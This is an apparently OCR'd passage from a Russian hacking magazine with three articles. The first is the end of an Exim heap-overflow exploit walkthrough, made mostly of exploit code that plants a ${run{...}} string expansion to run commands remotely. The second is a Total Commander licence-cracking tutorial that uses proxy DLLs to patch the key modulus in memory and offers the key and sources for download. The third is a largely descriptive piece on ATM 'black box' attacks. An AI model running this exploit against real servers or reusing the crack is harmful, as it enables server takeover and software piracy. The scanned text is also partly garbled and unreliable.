#### serv.sendline("\xee"\*0x700)

serv.sendline("\xee"\*0x700) d 2.1 "exim" hit Breakpoint 1, store\_get\_3 (size=7169, filename=filename@entry=0x4a219e "string.c",<br>inenumber=linenumber@entry=307) at store.c:130 current\_block p current\_prock<br>{0x6da370, 0x6f1130, 0x0}<br>p \*current\_block<br>(storeblock \*) 0x6da370 

#### Момент отладки во время отправки несуществующеи команды

Теперь снова отправляем команду EHLO, чтобы создать второй storeblock, при этом первый освобождается, потому что отрабатывает smtp\_reset. Благодаря этому мы разместили блок, в котором хранится переданный в ЕНLO sender\_host\_name, в середине unsorted bin.

#### serv.sendline("ehlo " + "c"\*0x2c00)

![](_page_12_Picture_472.jpeg)

Теперь, когда приготовления кучи окончены, можно работать с переполнением. Наша задача - с его помощью увеличить размер чанка. Используем авторизацию CRAM-MD5.

#### serv.sendline("AUTH CRAM-MD5")

Высчитываем размер данных, которые нам нужно записать. Мы берем минимальный размер чанка, прибавляем к нему 16 байт метаданных и еще 7 байт, чтобы попасть в хидер storeblock, в секцию размера данных.

#### payload = "d"\*( $0x2020+0x30-0x18-1$ )

Кодируем в Base64, добавляем байт, который будет записан (0xf1), и превращаем полученную строку в невалидный Base64.

#### serv.sendline(b64encode(payload)+"EfE")

Serv.sendline("\xee"\*0x700)<br>serv.sendline("ehlo " + "c"\*0x2c00)<br>serv.sendline("ehlo " + "c"\*0x2c00)<br>payload = "d"\*(0x2020+0x30-0x18-1)<br>serv.sendline(b64encode(payload)+"EfE") finish ((len = b64decode(data, &clear)) < 0) return BAD64;

Декодирование невалидной строки Base64

Теперь после конвертации размер чанка с sender\_host\_name станет равен 0x20f1 байт. Помним, что манипулировать можно только одним байтом, следовательно, мы можем менять значения в пределах 0x00-0xff.

Так как размер изменился, теперь следующий чанк начинается внутри исходного. Это нужно пофиксить, иначе проверки целостности из библиотеки glibc не дадут продолжать манипуляции с кучей.

serv.sendline("AUTH CRAM-MD5")  $payload2 = 'm'*0x70+p64(0x1f41)$ serv.sendline(b64encode(payload2))

Чтобы начать контролировать содержимое созданного фейкового чанка, нужно выполнить store\_free. Это можно сделать, используя все ту же команду **EHLO.** Однако ее успешное выполнение приведет к вызову smtp\_reset, что, в свою очередь, кончится крашем процесса. Чтобы этого избежать, нужно отправить некорректное доменное имя в аргументах. Тогда выполнение функции закончится раньше ресета.

#### serv.sendline("ehlo anything+")

![](_page_12_Picture_473.jpeg)

#### $\ddot{\phantom{a}}$ 1811: return yield;

Вот мы и приблизились к финальной стадии эксплуатации. На данный момент мы при помощи команды AUTH можем изменять указатель на адрес следующего storeblock. Ресерчер Meh, который обнаружил уязвимость, предложил интересную идею для выполнения произвольного кода с учетом этой ВОЗМОЖНОСТИ.

В Exim есть такое понятие, как раскрываемые строки (String Expansion). Это что-то вроде макросов из мира шаблонизаторов. Специальные строки обрабатываются интерпретатором Exim, и действия, которые они описывают, исполняются. Среди команд есть и вызов программы:

\${run{<command> <args>}{<string1>}{<string2>}}

Для парсинга такого вида строк используется функция expand\_string. Она вызывается, например, в ac1\_check.

/src/acl.c 4268: int 4269: acl\_check(int where, uschar \*recipient, uschar \*s, uschar \*\* user\_msgptr, uschar \*\*log\_msgptr) 4270: 4271: {  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 4308: rc = acl\_check\_internal(where, addr, s, user\_msgptr, log\_msgptr  $);$ 

```
3856: static int
3857: acl_check_internal(int where, address_item *addr, uschar *s,
         uschar **user_msgptr, uschar **log_msgptr)
3858:
3859: {
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}3882: if acl\_level == 0)3883:
         \{if (!(ss = expand\_string(s)))
```
При каждой загрузке сервер читает конфигурацию и создает таблицу глобальных указателей на ACL (Access Control List). В ней есть записи вида acl\_smtp\_<команда>, где команда - это команда, к которой привязана строка. Так, acl\_smtp\_mail указывает на строку acl\_check\_mail, и парсер отрабатывает каждый раз, когда клиент передает MAIL. Если имеются раскрываемые строки, то выполняется их интерпретация.

Таким образом, нам надо изменить указатель storeblock на нужную запись из таблицы ACL.

#### serv.sendline("AUTH CRAM-MD5")  $payload3 = 'a' * 0x2bf0 + p64(0) + p64(0x2021) + p8(0x80)$  $addr = p16(addr*0x10+4)$ serv.sendline(b64encode(payload3)+b64encode(addr)[:-1])

Проблема тут в том, чтобы определить, где расположена эта таблица. Как ты знаешь, адресное пространство - штука динамическая и реальный адрес зависит от множества факторов. К счастью, его можно получить методом брутфорса, потому что после указания адреса нужно выполнить smtp\_reset, освободить чанк. Как обычно, это делается с помощью команды EHLO.

#### serv.sendline("ehlo crash")

3884:

И если в этот момент указатель был неверный, то приложение упадет с ошибкой и коннект клиента с сервером разорвется. Перебирая адреса и отслеживая коннект с сервером, можно определить верный адрес.

Я буду использовать команду MAIL, и в моем случае адрес можно посмотреть в отладчике.

![](_page_12_Picture_474.jpeg)

 $addr = 0x6c9$ 

Записываем ACL:

```
payload4 = 'a' * 0x18 + p64(0xb1) + 't' * (0xb0-0x10) + p64(0xb0) + p64(0x1f40)
payload4 += 't'*(0x1f80-len(payload4))serv.sendline("AUTH CRAM-MD5")
serv.sendline(b64encode(payload4)+'ee')
```
Генерируем строку с вызовом произвольной команды.

 $command = "/usr/bin/touch /tmp/owned"$ payload5 = "a"\*0x78 + "\${run{" + command + "}}\x00" serv.sendline("AUTH CRAM-MD5")

serv.sendline(b64encode(payload5)+"ee")

![](_page_12_Picture_54.jpeg)

Мы привязали раскрываемую строку \${run{/usr/bin/touch /tmp/owned}}, которая будет парситься и выполняться при каждом поступлении команды **MAIL.** Проверим это.

serv.sendline("MAIL FROM: <test@test.com>")

![](_page_12_Picture_57.jpeg)

Файл на месте, а значит, эксплоит отработал на ура.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_12_Picture_60.jpeg)

#### **ВЫВОДЫ**

Интересно, что в статье об Exim в «Википедии» отдельным абзацем указано, что приложение крайне безопасно и имеет очень мало критических уязвимостей. И тут на тебе: за несколько месяцев такие проблемы! :) Несколько критических уязвимостей, эксплуатация которых возможна удаленно, это сильно. Будем надеяться, что разработчики отнесутся серьезнее к проверке исходного кода. А пока обновляйся: с Exim версии 4.90.1 уязвимость исправлена.

Сам эксплоит с возможностью брутфорса адреса ты сможешь найти на GitHub.

![](_page_12_Figure_64.jpeg)

Надеюсь, статья помогла тебе разобраться в деталях уязвимости и немного прокачать скилл работы с бинарными багами. Э

## ТОТАЛЬНИ<br>РАЗГРОМ PEBEPCUM TOTAL COMMANDER И ВЗЛАМЫВАЕМ ЗАЩИТУ ВСЕХ ВЕРСИЙ

OnLyOnE<br>
onlyone.rnd@gmail.com

Total Commander (ранее Windows Commander) — популярный файловый менеджер с графическим интерфейсом для Windows. В интернете на варезных сайтах можно найти множество решений для взлома Total'a. Их неизменный недостаток - костыльность: с выходом новой версии надо проделывать ту же процедуру «лечения» программы вновь и вновь. Но можно и по-другому. Хочешь узнать как и заодно прокачать скиллы в реверсе? Читай эту статью!

![](_page_13_Picture_3.jpeg)

#### **GREETING**

Вначале хочу поблагодарить своих товарищей с сайта exelab.ru и передать привет: · Jupiter,  $\cdot$  Mak, · VodoleY, · ELF\_7719116, · Kindly

и многим другим. Спасибо!

Какое-то время назад мой друг Jupiter предложил вместе разобрать алгоритм лицензирования Total'а. Пораскинув мозгами, мы написали генератор лицензии — файлов-ключей. И все было бы замечательно, если бы не присутствие в основе алгоритма лицензирования криптосистемы с открытым ключом -LUC. И ключи, разумеется, для успешного прохождения лицензирования нужно знать.

LUC - это похожая на RSA криптосистема. Ее отличие от RSA заключается в использовании последовательностей Люка вместо возведения в степень. Как и для RSA, для генерации закрытого ключа необходимо знать множители (Р и Q), которые можно получить через факторизацию модуля (N). Но в нашем случае длина модуля - 832 бита. Естественно, ни у меня, ни у Jupiter'а таких вычислительных мощностей нет. А на квантовый компьютер мы еще денег не накопили.:)

Для решения этой проблемы мы сами сгенерируем приватный и публичный ключ криптоалгоритма LUC. Приватным зашифруем лицензию, публичным программа будет расшифровывать лицензию. А чтобы публичный ключ проходил, мы пропатчим его в памяти.

Помимо LUC, в Total'е присутствуют механизмы самозащиты, защита от модификации исполняемого файла. Можно, конечно, хардкорно запатчить файл, но это как раз и есть «костыль», который лишает обход защиты универ-

сальности.

![](_page_13_Picture_12.jpeg)

#### **WARNING**

Статья публикуется в образовательных целях. Редакция не несет ответственности за любой вред, причиненный материалами данной публикации. В статье намеренно не рассматривается сам алгоритм лицензирования, а демонстрируются практические аспекты имплементации обхода защиты с помощью техники proxy DLL.

#### ЧТО ДЕЛАЕМ?

Наша задача — заменить модуль (N) в исполняемом файле программы, не нарушая его целостности. Тогда наш сгенерированный файл ключа будет верно расшифрован и программа будет зарегистрирована.

- Существует два варианта решения данной задачи:
- 1. Написать загрузчики для x86- и x64-версий программы (Loader).
- 2. Написать proxy DLL, которые будут выполнять ту же функцию, что и загрузчики.

Оба варианта позволяют беспрепятственно обновлять программу. Но я выбираю второй вариант, он более удобный. В этом варианте не нужно будет исправлять пути в свойствах ярлыков программы с исполняемого файла Тоtal'а на наш лоадер. Достаточно просто скопировать DLL'ки и файл ключа в папку с установленной программой.

#### **ИНСТРУМЕНТЫ**

- $x64dbg -$  ОТЛАДЧИК;
- $\cdot$  masm  $x32 -$  KOMNUNATOD;
- $\cdot$  masm  $x64 -$  KOMNUNATOD;
- wincmd.key ключ для программы, сгенерированный моим с Jupiter'ом кейгеном.

#### ПРОЦЕСС

Я скачал с официального сайта последнюю бета-версию, включающую в себя обе версии программы (х86 и х64). Установил в директорию, которую предложил инсталлятор (C:\totalcmd).

![](_page_13_Picture_578.jpeg)

Установленные файлы

Теперь запускаем на выбор TOTALCMD.EXE или TOTALCMD64.EXE, без разницы. Получаем вот такое окно.

![](_page_13_Picture_31.jpeg)

Это было ожидаемо. ;) Теперь запускаем Total под отладчиком и заходим в закладку Symbols.

![](_page_13_Picture_33.jpeg)

В левой половине окна видим загруженные в память процесса модули (DLL). Из всех модулей нас интересуют только две динамические библиотеки это version.dll и winspool.drv.

Пусть тебя не смущает, что у winspool.drv расширение не dll, на самом деле внутренняя структура у winspool.drv как у обычной динамической библиотеки. Эти два модуля и будут кандидатами для написания одноименных proxy DLL для Total'a.

![](_page_13_Picture_36.jpeg)

#### **INFO**

Мы пишем два модуля потому, что у нас две версии программы: х86 и х64. Для каждой версии мы будем использовать proxy DLL соответствующей разрядности.

#### Как работает механизм proxy DLL

В основе механизма proxy DLL лежит особенность загрузки модулей (DLL) в память процесса Windows загрузчиком (NTLDR или NT Loader).

В Windows-загрузчике этим занимается API LdrLoadD11, который находится в модуле ntdll.dll. Обертками этого API служат такие API, как LoadLibrary u LoadLibraryEx.

Один из этапов загрузки исполняемого файла (в нашем случае это модуль с расширением EXE) — это заполнение таблицы импорта исполняемого файла адресами API из DLL, необходимых для работы программы. В начале этого процесса LdrLoadD11 начинает искать модуль (DLL) по имени файла, к примеру version.dll, который находится в таблице импорта в виде строки в кодировке ASCII. LdrLoadD11 ищет DLL в текущей директории созданного процесса, в нашем случае это C: \totalcmd. Далее, если модуль не был найден, в зависимости от битности процесса (х86 или х64) LdrLoadD11 продолжает поиск требуемой DLL в системной директории (C: \Windows \System32 или C: \Windows \SysWOW64). Если и в системной директории модуль не будет найден, мы получим сообщение об ошибке.

LdrLoadD11 позволяет загружать в адресное пространство созданного процесса модули, имеющие одно и то же название, из разных директорий. К примеру, в нашем случае proxy DLL загружает в память NTLDR из директории, где находится TOTALCMD.EXE, а оригинальную DLL (из системной директории) мы загружаем в память из proxy DLL с помощью API LoadLibrary, передавая ей в качестве параметра абсолютный путь к оригинальной DLL. Это еще один нюанс, который позволяет реализовать механизм proxy DLL. Далее из приведенного кода proxy DLL ты поймешь, как это работает. :)

Продолжаем. В процессах TOTALCMD. EXE и TOTALCMD64. EXE обе DLL присутствуют. Для TOTALCMD. EXE мы будем использовать version.dll, а для TOTALCMD64.EXE - winspool.drv.

В Total'е модуль (N), участвующий в расшифровке файла ключа (wincmd. key), имеет вид строковой константы в кодировке ASCII:

#### AAD4474DC8387E81BB095D810F4F4F21D5D7CCC756E3D6E5DEE48AC000C25AA0EFAD0 AD3A5AC46F15B50249597461BBB87CDC3F1BA37C17A9A207A3603E38E718F99 27A5EB38005D8B72EAFDC63931C3D93C1FAD457A17CA85BEB40F3FA9152770D AC12E8E3B912D

Его необходимо, для правильной расшифровки нашего ключа, заменить на наш модуль (N):

E813039FB5F248DDA582F1C411D3B5B7A4C97CBB6982388EB354A8B78324A6A7B494A BAB4A0A97728BAC585FCD856D2173F4C3ADE89E8176AE53F7BF7AEC39FCACEC 907829B31FE1C3BB3E2E4C30925525655F967B52A0318FCE0BA0BAE065D8A68 DBE86167F67A1

Теперь вновь по очереди запускаем под отладчиком обе версии программы, чтобы определить, где (в какой секции исполняемого файла) находится искомый модуль (N).

Итак, запускаем x86-версию и переходим в закладку Memory Map. Нажимаем сочетание клавиш Ctrl + В, откроется окно бинарного поиска в памяти процесса, копируем оригинальный модуль (N) и вставляем его в поле ASCII.

![](_page_13_Picture_51.jpeg)

Нажимаем ОК, и у нас откроется закладка References с результатами поиска.

![](_page_13_Picture_579.jpeg)

Видим адрес, по которому был найден модуль (N), - 0x004E219C.

![](_page_13_Picture_580.jpeg)

Переходим в окно дампа памяти по данному адресу и скроллом поднимаемся вверх.

![](_page_13_Picture_581.jpeg)

← НАЧАЛО СТАТЬИ

#### ВЗЛОМ

## ТОТАЛЬНЫИ РАЗГРОГ

PEBEPCUM TOTAL COMMANDE И ВЗЛАМЫВАЕМ ЗАЩИТУ ВСЕХ ВЕРСИЙ

![](_page_14_Figure_4.jpeg)

Видим адрес Ох00401000. Это верхний адрес секции, в которой находится модуль (N).

Опять возвращаемся в закладку Memory Мар и видим, что адрес Ох00401000 соответствует адресу первой секции исполняемого файла Т0-TALCMD.EXE - CODE

![](_page_14_Picture_298.jpeg)

Для х64-версии проделываем те же самые манипуляции с отладчиком.

В результате выясняем, что ASCII-строка модуля (N) для х86-версии находится в секции СОDE (0х00401000), а для х64-версии - в секции .data  $(0 \times 000000000000000)$ .

Ну что же, необходимую информацию для написания proxy DLL мы получили. Начинаем кодить. :)

#### **КОДИНГ**

Разберем код для х86-версии, а именно version.dll. Для х64-версии все аналогично. Точка входа proxy DLL (EntryPoint). Здесь все стандартно.

![](_page_14_Picture_13.jpeg)

API DisableThreadLibraryCalls использовать не обязательно. Я пользовался им для отключения уведомлений DLL\_THREAD\_ATTACH и DLL\_THREAD-**\_DETACH**, на всякий случай.

Далее переходим в MainProc.

![](_page_14_Picture_299.jpeg)

Здесь я объявляю глобальные переменные, для сохранения адресов оригинальных АРІ.

Резервирую область памяти для сохранения полученного пути к оригинальной version.dll.

![](_page_14_Picture_19.jpeg)

Здесь я прокомментировал все шаги исполнения кода MainProc.

![](_page_14_Picture_21.jpeg)

Чуть ниже MainProc я объявляю экспортируемые функции с безусловными переходами (JMP) из proxy DLL в оригинальную DLL. В файле version.def определены имена экспортируемых функций proxy DLL, которые аналогичны именам функций в оригинальной DLL.

![](_page_14_Picture_300.jpeg)

![](_page_14_Picture_301.jpeg)

И главная функция proxy DLL — это ReplaceModulus.

![](_page_14_Picture_302.jpeg)

В секции данных proxy DLL у меня находятся оригинальный модуль (Original) и модуль (New), на который необходимо заменить оригинальный.

![](_page_14_Picture_303.jpeg)

Здесь тоже все шаги выполнения кода прокомментированы.

#### **ФИНАЛ**

Результатом всех описанных действий будет зарегистрированная версия программы. Причем в данном случае можно спокойно обновлять программу, не боясь того, что регистрация «слетит». :)

Копируем в папку с Total'ом три файла - это наш ключ wincmd. key и наши DLL'ки: version.dll и winspool.drv. Запускаем программу.

![](_page_14_Picture_304.jpeg)

В диспетчере задач видим, что в процесс загружены обе DLL'ки.

| $\frac{8}{3}$<br>æ<br>g<br><b>B</b><br>R                                  | 33                                                      |        |                                                                                                    |                             |        | ge<br>Se | 뻃    | 繭                           | $rac{1}{2}$ | 编                                            |                               | $\overline{\phantom{a}}$      |                               |                                                   |        |
|---------------------------------------------------------------------------|---------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|-----------------------------|--------|----------|------|-----------------------------|-------------|----------------------------------------------|-------------------------------|-------------------------------|-------------------------------|---------------------------------------------------|--------|
| [ нет ] 427 132 888 Кб из 487 755 772 Кб свободно<br>$\checkmark$<br>E» c |                                                         |        |                                                                                                    |                             |        |          |      | ≞c v                        |             |                                              |                               |                               |                               | [ нет ] 427 132 888 Кб из 487 755 772 Кб свободно |        |
| $\blacktriangledown$ C(\*.*                                               |                                                         |        |                                                                                                    |                             |        |          |      | $\blacktriangledown$ C:\*.* |             |                                              |                               |                               |                               |                                                   |        |
| <b><i><u>†Имя</u></i></b>                                                 | Тип                                                     | Размер | Дата                                                                                                    |                             | Атрибу |          | +Имя |                             |             |                                              |                               | Tun                           | Размер                        | Дата                                              | Атрибу |
| [Git]                                                                     |                                                         |        | <Папка> 09.05.2018 19:51 ----                                                                                                    |                             |        |          |      | [Git]                       |             |                                              |                               |                               |                               | <Папка> 09.05.2018 19:51 ----                     |        |
| [masm32]                                                                  |                                                         |        | <lo commander<="" td="" total="" программе=""><td></td><td></td><td>×</td><td></td><td></td><td>&lt;Папка&gt; 09.05.2018 19:52 ----</td><td></td></lo> |                             |        |          |      |                             |             |                                              | ×                             |                               |                               | <Папка> 09.05.2018 19:52 ----                     |        |
| [masm64]                                                                  |                                                         | <1     |                                                                                                    |                             |        |          |      |                             |             |                                              |                               |                               | <Папка> 09.05.2018 19:52 ---- |                                                   |        |
| [OpenSSL-Win32]                                                           | ا>                                                      |        |                                                                                                    |                             |        |          |      |                             |             |                                              |                               | <Папка> 09.05.2018 19:52 ---- |                               |                                                   |        |
| [Program Files]                                                           | Total Commander, версия 9.2082 32 bit (2018-05-09)<br>⊲ |        |                                                                                                    |                             |        |          |      |                             |             |                                              | <Папка> 12.05.2018 12:56 г--- |                               |                               |                                                   |        |
| [Program Files (x86)]                                                     | ⊲<br>Copyright © 1993-2018 by Christian Ghisler         |        |                                                                                                    |                             |        |          |      |                             |             |                                              | <Папка> 12.05.2018 12:54 г--- |                               |                               |                                                   |        |
| [python27-x64]                                                            | <١                                                      |        |                                                                                                    |                             |        |          |      |                             |             |                                              |                               |                               |                               | <Папка> 09.05.2018 20:18 ----                     |        |
| [totalcmd]                                                                | <1<br>Русский перевод: Власов К. А., Казаков В. Ю.      |        |                                                                                                    |                             |        |          |      |                             |             |                                              |                               |                               |                               | <Папка> 12.05.2018 21:06 ----                     |        |
| $[$ uasm $64]$                                                            |                                                         | ا>     |                                                                                                    |                             |        |          |      |                             |             |                                              |                               |                               |                               | <Папка> 09.05.2018 19:53 ----                     |        |
| [Users]                                                                   |                                                         | ۷l     | Зарегистрировано на:<br>XAKEP.RU                                                                                                    |                             |        |          |      |                             |             |                                              |                               |                               |                               | <Папка> 09.05.2018 18:23 г---                     |        |
| [Windows]                                                                 |                                                         | ⊲      |                                                                                                    |                             |        |          |      |                             |             |                                              | <Папка> 12.05.2018 12:54 ---- |                               |                               |                                                   |        |
| [x64dbg]                                                                  |                                                         | ⊲      |                                                                                                    | 2018 Moscow (RU)            |        |          |      |                             |             |                                              |                               |                               |                               | <Папка> 09.05.2018 19:55 ----                     |        |
|                                                                           |                                                         |        |                                                                                                    | #666 Single user licence    |        |          |      |                             |             |                                              |                               |                               |                               |                                                   |        |
|                                                                           |                                                         |        |                                                                                                    | e-mail: support@ghisler.com |        |          |      |                             |             |                                              |                               |                               |                               |                                                   |        |
|                                                                           |                                                         |        | <b>INI-Files:</b>                                                                                                    |                             |        |          |      |                             |             |                                              |                               |                               |                               |                                                   |        |
|                                                                           |                                                         |        | C:\Users\                                                                                                    |                             |        |          |      |                             |             | \AppData\Roaming\GHISLER\wincmd.ini          |                               |                               |                               |                                                   |        |
|                                                                           |                                                         |        | C:\Users\                                                                                                    |                             |        |          |      |                             |             | \AppData\Roaming\GHISLER\wcx_ftp.ini         |                               |                               |                               |                                                   |        |
|                                                                           |                                                         |        |                                                                                                    |                             |        |          |      |                             |             | OK                                           |                               |                               |                               |                                                   |        |
|                                                                           |                                                         |        |                                                                                                    |                             |        |          |      |                             |             |                                              |                               |                               |                               |                                                   |        |
| 0 Кб из 0 Кб, файлов: 0 из 0, папок: 0 из 12                              |                                                         |        |                                                                                                    |                             |        |          |      |                             |             | 0 Кб из 0 Кб, файлов: 0 из 0, папок: 0 из 12 |                               |                               |                               |                                                   |        |

Радуемся.:)

#### **ИТОГИ**

Как видишь, механизм proxy DLL — удобный и мощный инструмент. С его помощью ты можешь беспрепятственно эмулировать работу оригинальных функций и при этом комфортно модифицировать данные и код в памяти процесса.  $E$ 

#### Исходники и ключ

Скачать исходники программы и ключ для самостоятельной практики ты можешь по этой ссылке. Напоминаем, что все материалы выкладываются исключительно в образовательных целях. Редакция не несет ответственности за любой вред, причиненный материалами данной статьи.

Пароль — хакер.ru.

Стоящие на улицах города железные коробки с деньгами не могут не привлекать внимание любителей быстрой наживы. И если раньше для опустошения банчисто физические Применяли KOMATOB методы, то теперь в ход идут все более искусные трюки, связанные с компьюте-Сейчас наиболее актуальный рами. из них - это «черный ящик» с одноплатным

микрокомпьютером внутри. О том, как он

работает, мы и поговорим в этой статье.

DI

И «ЧЁРНЫЕ ЯЩИКИ»

РАЗБИРАЕМСЯ С ГЛАВНЫМ НА СЕГОДНЯ

СПОСОБОМ ВЗЛОМА БАНКОМАТОВ

**TAIRE** 

![](_page_15_Picture_2.jpeg)

Эксперт по информационной безопасности. Образование высшее, специальность «Защита информации в компьютерных системах», в настоящий момент работает над диссертацией. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ, искусственный интеллект. vedacoder@mail.ru

Типичный банкомат - это набор готовых электромеханических компонентов, размещенных в одном корпусе. Производители банкоматов собирают их из устройства выдачи банкнот, считывателя карт и других компонентов, уже разработанных сторонними поставщиками. Этакий конструктор LEGO для взрослых. Готовые компоненты размещаются в корпусе банкомата, который обычно состоит из двух отсеков: верхнего («кабинета» или «зоны обслуживания») и нижнего (сейфа). Все электромеханические компоненты подключены через порты USB и COM к системному блоку, который в данном случае играет роль хоста. На старых моделях банкоматов также можно встре-

![](_page_15_Picture_5.jpeg)

тить соединения через SDC-шину.

#### **INFO**

Начальник международной ассоциации производителей банкоматов (ATMIA) выделил «черные ящики» как наиболее серьезную угрозу для банкоматов.

#### ЭВОЛЮЦИЯ БАНКОМАТНОГО КАРДИНГА

Сначала кардеры эксплуатировали только грубые физические недостатки защиты банкоматов — использовали скиммеры и шиммеры для кражи данных с магнитных полос, поддельные ПИН-пады и камеры для просмотра ПИН-кодов и даже поддельные банкоматы. Затем, когда банкоматы стали оснащать унифицированным софтом, работающим по единым стандартам, таким как XFS (eXtensions for Financial Services), кардеры начали атаковать банкоматы компьютерными вирусами. Среди них Trojan.Skimer, Backdoor.Win32.Skimer, Ploutus, ATMii и другие именованные и безымянные зловреды, которых кардеры подсаживают на хост банкомата либо через загрузочную флешку, либо через ТСР-порт удаленного управления.

![](_page_15_Picture_10.jpeg)

#### Схема заражения банкомата

Захватив XFS-подсистему, малварь может без авторизации отдавать команды устройству выдачи банкнот или картридеру: читать магнитную полосу банковской карты, писать на нее и даже извлекать историю транзакций, хранящуюся на чипе EMV-карты. Особого внимания заслуживает EPP (Encrypting PIN Pad — шифрованный ПИН-пад). Принято считать, что вводимый на нем ПИН-код не может быть перехвачен. Однако XFS позволяет использовать EPP в двух режимах: открытом (для ввода различных числовых параметров, таких как сумма, которую надо обналичить) и безопасном (в него ЕРР переключается, когда надо ввести ПИН-код или ключ шифрования). Эта особенность XFS позволяет кардеру устроить MITM-атаку: перехватить команду активации безопасного режима, которая отправляется с хоста на ЕРР, и затем сообщить ПИН-паду, что работу следует продолжить в открытом режиме. В ответ на это сообщение ЕРР отправляет нажатия клавиш открытым текстом.

![](_page_15_Figure_13.jpeg)

В последние годы, по данным Европола, вредоносы для банкоматов заметно эволюционировали. Кардерам теперь необязательно иметь физический доступ к банкомату, чтобы заразить его. Они могут заражать банкоматы при помощи удаленных сетевых атак, используя для этого корпоративную сеть банка. По информации Group IB, в 2016 году более чем в десяти странах Европы на банкоматы были совершены дистанционные нападения.

![](_page_15_Figure_15.jpeg)

Антивирусы, блокировка обновления прошивки, блокировка USB-портов и шифрование жесткого диска до некоторой степени защищают банкомат от вирусных атак кардеров. Но что, если кардер не атакует хост, а напрямую подключается к периферии (через RS232 или USB) — к считывателю карт, ПИН-паду или устройству выдачи наличных?

#### ПЕРВОЕ ЗНАКОМСТВО С «ЧЕРНЫМ ЯЩИКОМ»

Сегодня технически подкованные кардеры поступают именно так, используя для кражи наличных из банкомата так называемые «черные ящики» — специфически запрограммированные одноплатные микрокомпьютеры, наподобие Raspberry Pi. «Черные ящики» опустошают банкоматы подчистую, совершенно волшебным (с точки зрения банкиров) образом. Кардеры подключают свое устройство напрямую к устройству выдачи банкнот и извлекают из него все деньги. Такая атака действует в обход всех программных средств защиты, развернутых на хосте банкомата (антивирусы, контроль целостности, полное шифрование диска и прочее).

![](_page_15_Picture_19.jpeg)

«Черный ящик» на базе Raspberry Pi

Крупнейшие производители банкоматов и правительственные спецслужбы, столкнувшись с несколькими реализациями «черного ящика», сообщают, что эти хитроумные компьютеры заставляют банкоматы выплевывать все доступные наличные, по сорок банкнот каждые двадцать секунд. Также спецслужбы предупреждают, что кардеры чаще всего нацеливаются на банкоматы в аптеках, торговых центрах и банкоматы, которые обслуживают автомобилистов «на ходу».

При этом, чтобы не светиться перед камерами, наиболее осторожные кардеры берут на помощь какого-нибудь не слишком ценного партнера, «мула». А чтобы тот не смог присвоить «черный ящик» себе, применяется следующая схема. Из «черного ящика» убирают ключевую функциональность и подключают к нему смартфон, который используют в качестве канала для дистанционной передачи команд урезанному «черному ящику» по IP-протоколу.

![](_page_15_Picture_23.jpeg)

Модификация «черного ящика» с активацией через удаленный доступ

Как это выглядит с точки зрения банкиров? На записях с видеокамер-фиксаторов происходит примерно следующее: некая личность вскрывает верхний отсек (зону обслуживания), подключает к банкомату «волшебный ящик», закрывает верхний отсек и уходит. Немного погодя несколько человек, на вид обычные клиенты, подходят к банкомату и снимают огромные суммы денег. Затем кардер возвращается и извлекает из банкомата свое маленькое волшебное устройство. Обычно факт атаки банкомата «черным ящиком» обнаруживается только через несколько дней, когда пустой сейф и журнал снятия наличных не совпадают. В результате сотрудникам банка остается только чесать затылки.

#### АНАЛИЗ БАНКОМАТНЫХ КОММУНИКАЦИЙ

Как уже отмечалось выше, системный блок и периферийные устройства взаимодействуют через USB, RS232 или SDC. Кардер подключается непосредственно к порту периферийного устройства и отправляет ему команды в обход хоста. Это довольно просто, потому что стандартные интерфейсы не требуют каких-то специфических драйверов. А проприетарные протоколы, по которым периферия и хост взаимодействуют, не требуют авторизации (ведь устройство же находится внутри доверенной зоны), так что эти незащищенные протоколы, по которым периферия и хост взаимодействуют, легко прослушиваются и легко поддаются атаке воспроизведения.

Таким образом, кардеры могут использовать программный или аппаратный анализатор трафика, подключая его напрямую к порту конкретного периферийного устройства (например, к считывателю карт) для сбора передаваемых данных. Пользуясь анализатором трафика, кардер узнаёт все технические подробности работы банкомата, в том числе недокументированные функции его периферии (например, изменение прошивки периферийного устройства). В результате взломщик получает полный контроль над банкоматом. При этом обнаружить наличие анализатора трафика довольно-таки трудно.

Прямой контроль над устройством выдачи банкнот означает, что кассеты банкомата могут быть опустошены без какой-либо фиксации в логах, которые в штатном режиме вносит софт, развернутый на хосте. Для тех, кто не знаком с программно-аппаратной архитектурой банкомата, это может выглядеть как магия.

#### ОТКУДА БЕРУТСЯ «ЧЕРНЫЕ ЯЩИКИ»?

Поставщики банкоматов и субподрядчики разрабатывают отладочные утилиты для диагностики аппаратной части банкомата, в том числе электромеханики, отвечающей за снятие наличных. Среди таких утилит ATMDesk, RapidFire ATM XFS. На рисунке ниже представлены еще несколько таких диагностичес-КИХ ТУЛЗ.

![](_page_15_Picture_32.jpeg)

Панель управления ATMDesk

![](_page_15_Figure_34.jpeg)

Панель управления RapidFire ATM XFS

![](_page_15_Picture_600.jpeg)

Сравнительные характеристики нескольких диагностических утилит

Доступ к подобным утилитам в норме ограничен персонализированными токенами, и работают они только при открытой дверце банкоматного сейфа. Однако, просто заменив в бинарном коде утилиты несколько байтов, хакеры могут «протестировать» снятие наличных - в обход проверок, предусмотренных производителем утилиты. Кардеры устанавливают такие модифицированные утилиты на свой ноутбук или одноплатный микрокомпьютер, которые затем подключают непосредственно к устройству выдачи банкнот.

#### «ПОСЛЕДНЯЯ МИЛЯ» И ПОДДЕЛЬНЫЙ ПРОЦЕССИНГОВЫЙ ЦЕНТР

Прямое взаимодействие с периферией без общения с хостом - это только один из эффективных приемов кардинга. Другие приемы основываются на том, что у нас есть широкое разнообразие сетевых интерфейсов, через которые банкомат связывается с внешним миром, - от Х.25 до Ethernet и сотовой связи. Многие банкоматы могут быть идентифицированы и локализованы при помощи сервиса Shodan (наиболее лаконичная инструкция по его использованию представлена здесь) — с последующей атакой, паразитирующей на уязвимой конфигурации безопасности, лени администратора и уязвимых коммуникациях между различными подразделениями банка.

«Последняя миля» связи между банкоматом и процессинговым центром богата самыми разнообразными технологиями, которые могут служить точкой входа для кардера. Встречаются проводные (телефонная линия или Ethernet) и беспроводные (Wi-Fi, сотовая связь: CDMA, GSM, UMTS, LTE) способы связи. Механизмы безопасности могут включать в себя:

- аппаратные или программные средства для поддержки VPN (как стандартные, встроенные в ОС, так и от сторонних производителей);
- · SSL/TLS (как специфичные для конкретной модели банкомата, так и от сторонних производителей);
- шифрование;
- аутентификацию сообщений.

